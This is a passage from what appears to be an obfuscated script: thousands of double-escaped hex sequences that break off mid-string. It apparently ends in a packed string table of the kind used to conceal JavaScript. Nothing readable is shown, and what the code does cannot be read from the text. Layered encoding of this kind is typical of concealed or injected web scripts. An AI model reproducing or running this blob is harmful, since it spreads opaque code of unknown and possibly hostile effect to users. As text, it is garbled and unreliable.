5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\